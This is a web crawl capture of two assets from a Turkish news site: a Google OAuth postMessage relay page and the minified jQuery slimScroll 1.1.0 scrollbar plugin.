request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.esingazetesi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eYZ5V2HGr0FE96n2_IPvGw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eYZ5V2HGr0FE96n2_IPvGw"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.esingazetesi.com/js/jquery.slimscroll.min.js
body_size: 1468
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.1.0
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(l){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:0.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:0.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200},l);this.each(function(){function r(d){if(n){d=d||window.event;var c=0;d.wheelDelta&&(c=-d.wheelDelta/
120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget).closest("."+a.wrapperClass).is(b.parent())&&g(c,!0);d.preventDefault&&!p&&d.preventDefault();p||(d.returnValue=!1)}}function g(d,f,h){var e=d,g=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),g),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));j=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());e=j*(b[0].scrollHeight-b.outerHeight());h&&(e=d,d=e/b[0].scrollHeight*
b.outerHeight(),d=Math.min(Math.max(d,0),g),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);s();m()}function A(){window.addEventListener?(this.addEventListener("DOMMouseScroll",r,!1),this.addEventListener("mousewheel",r,!1)):document.attachEvent("onmousewheel",r)}function t(){q=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),B);c.css({height:q+"px"});var a=q==b.outerHeight()?"none":"block";c.css({display:a})}function s(){t();clearTimeout(w);j==~~j&&(p=a.allowPageScroll,
x!=j&&b.trigger("slimscroll",0==~~j?"top":"bottom"));x=j;q>=b.outerHeight()?p=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&h.stop(!0,!0).fadeIn("fast"))}function m(){a.alwaysVisible||(w=setTimeout(function(){if((!a.disableFadeOut||!n)&&!u&&!v)c.fadeOut("slow"),h.fadeOut("slow")},1E3))}var n,u,v,w,y,q,j,x,B=30,p=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var k=b.scrollTop(),c=b.parent().find("."+a.barClass),h=b.parent().find("."+a.railClass);t();if(f.isPlainObject(l)){if("scrollTo"in l)k=
parseInt(a.scrollTo);else if("scrollBy"in l)k+=parseInt(a.scrollBy);else if("destroy"in l){c.remove();h.remove();b.unwrap();return}g(k,!1,!0)}}else{a.height="auto"==a.height?b.parent().innerHeight():a.height;k=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var h=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&
a.railVisible?"block":"none","border-radius":a.size,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.size,BorderRadius:a.size,MozBorderRadius:a.size,WebkitBorderRadius:a.size,zIndex:99}),z="right"==a.position?{right:a.distance}:{left:a.distance};h.css(z);c.css(z);b.wrap(k);b.parent().append(c);b.parent().append(h);
a.railDraggable&&c.draggable({axis:"y",containment:"parent",start:function(){v=!0},stop:function(){v=!1;m()},drag:function(){g(0,f(this).position().top,!1)}});h.hover(function(){s()},function(){m()});c.hover(function(){u=!0},function(){u=!1});b.hover(function(){n=!0;s();m()},function(){n=!1;m()});b.bind("touchstart",function(a){a.originalEvent.touches.length&&(y=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){b.originalEvent.preventDefault();b.originalEvent.touches.length&&g((y-
b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0)});"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),g(0,!0)):"top"!==a.start&&(g(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());A();t()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);